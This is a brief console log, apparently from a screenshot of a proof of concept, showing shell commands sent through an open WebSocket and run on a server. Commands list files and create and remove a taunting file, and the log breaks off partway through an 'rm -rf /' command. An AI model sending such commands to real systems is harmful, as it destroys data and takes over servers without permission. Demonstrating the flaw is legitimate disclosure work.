 Socket is opened! ▶Event {isTrusted: true, type: "open",
> s.send('ls');
< undefined
index.js
node_modules
package-lock.json
package.json
static
> s.send('touch IN_UR_BASE_PWNING_UR_BOXEN');
< undefined
> s.send('ls');
< undefined
IN_UR_BASE_PWNING_UR_BOXEN
index.js
node_modules
package-lock.json
package.json
static
> s.send('rm IN_UR_BASE_PWNING_UR_BOXEN');
< undefined
> s.send('rm -rf /